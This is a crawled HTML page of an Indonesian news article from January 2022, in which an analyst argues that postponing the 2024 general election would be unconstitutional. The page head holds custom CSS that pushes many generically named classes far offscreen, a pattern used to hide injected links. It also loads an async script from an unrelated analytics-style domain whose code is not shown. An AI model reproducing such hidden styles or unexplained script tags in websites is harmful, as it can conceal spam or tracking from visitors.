

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/wacana-penundaan-pemilu-2024-berpeluang-membuat-situasi-chaos
body_size: 14868
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Wacana Penundaan Pemilu 2024, Berpeluang Membuat Situasi &#8216;Chaos&#8217; &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fwacana-penundaan-pemilu-2024-berpeluang-membuat-situasi-chaos" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fwacana-penundaan-pemilu-2024-berpeluang-membuat-situasi-chaos&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/99989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/wacana-penundaan-pemilu-2024-berpeluang-membuat-situasi-chaos" />
<link rel='shortlink' href='https://jatengtoday.com/?p=99989' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-99989 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-99989" class="entry-tpl-classic post-99989 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-headline tag-pelaksanaan-pemilu-2024 tag-wacana-penundaan-pemilu-2024" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah" class="entry-category entry-category-item-33"><span itemprop="articleSection">Politik</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Wacana Penundaan Pemilu 2024, Berpeluang Membuat Situasi &#8216;Chaos&#8217;</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/pendekar" title="Posts by Abdul Mughis" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Abdul Mughis</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-01-16T21:58:31+07:00" itemprop="datePublished">16 Januari 2022, 9:58 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>8.6k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/01/Ilustrasi-pemilu.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/01/Ilustrasi-pemilu.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">ilustrasi Pemilihan Umum. (jatengtoday.com)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>SEMARANG (jatengtoday.com) – Wacana penundaan pelaksanaan Pemilu 2024 yang dimunculkan oleh beberapa pihak memicu polemik. Analis politik dari Universitas Diponegoro Teguh Yuwono menegaskan pada bulan Oktober 2024 harus ada pergantian presiden dan wakil presiden dari hasil Pemilihan Umum Presiden/Wakil Presiden (Pilpres) 2024.</p>
<p>&#8220;Penundaan Pemilu 2024 melanggar konstitusi karena mekanisme siklus 5 tahunan diatur dalam tata kelola perundang-undangan,&#8221; kata Teguh di Semarang, Minggu (16/1/2022).</p>
<p>Wakil Dekan I Fakultas Ilmu Sosial dan Politik (FISIP) Undip Semarang itu mengemukakan tidak ada alasan untuk menunda pemilu. &#8220;Jadi, tidak bisa menunda pemilu dengan alasan pandemik COVID-19. Bahkan, negara-negara lain juga menyelenggarakan pemilu.&#8221; Katanya.</p>
<p>Alumnus Flinders University Australia ini lantas mencontohkan Pilpres Amerika Serikat 2020 yang pelaksanaannya di awal wabah virus corona melanda dunia. Pemilihan langsung di Negara Paman Sam ini tetap berlangsung namun tidak ada masalah.</p>
<p>Menurut dia, sebetulnya secara teoritis kalau siklus 5 tahunan itu kemudian dengan alasan ini itu ditunda, justru berpeluang menjadi kaos (chaos) atau keadaan kacau balau.</p>
<p>Oleh karena itu, lanjut Teguh Yuwono, Presiden RI Joko Widodo selaku Kepala Negara harus memastikan tidak melanggar Undang-Undang Dasar Negara Republik Indonesia (UUD NRI) Tahun 1945.</p>
<p>&#8220;Justru pemerintah mempersiapkan segala kemungkinan terkait dengan pelaksanaan pemilu dan pemilihan kepala daerah pada tahun yang sama dengan kondisi seperti ini,&#8221; kata Teguh Yuwono yang pernah sebagai Ketua Program Magister Ilmu Politik FISIP Undip.</p>
<p>Ia berharap media massa melalui pemberitaannya selalu mengingatkan para pihak, khususnya pemerintah, bahwa wacana penundaan pemilu inkonstitusional, bahkan bisa menimbulkan banyak persoalan. Apalagi, tidak ada aturan mengenai perpanjangan waktu dalam konstitusi.</p>
<p><strong>BACA JUGA: <a href="https://jatengtoday.com/anggota-dpr-presiden-perlu-terbitkan-perppu-jadwal-pilkada">Anggota DPR: Presiden Perlu Terbitkan Perppu Jadwal Pilkada</a></strong></p>
<p>Sebelumnya, Menteri Investasi/Kepala Badan Koordinasi Penanaman Modal (BKPM) Bahlil Lahadalia dalam acara rilis temuan survei Indikator Politik Indonesia pada hari Senin (10/1/2022) mengatakan bahwa para pelaku usaha di Indonesia ingin agar Pemilu 2024 diundur karena situasi dunia usaha mulai kembali bangkit setelah terpuruk akibat pandemi COVID-19 dalam 2 tahun terakhir. (ant)</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/headline" class="entry-tag entry-tag-57">headline</a><a href="https://jatengtoday.com/tag/pelaksanaan-pemilu-2024" class="entry-tag entry-tag-29941">pelaksanaan Pemilu 2024</a><a href="https://jatengtoday.com/tag/wacana-penundaan-pemilu-2024" class="entry-tag entry-tag-29940">wacana penundaan pemilu 2024</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
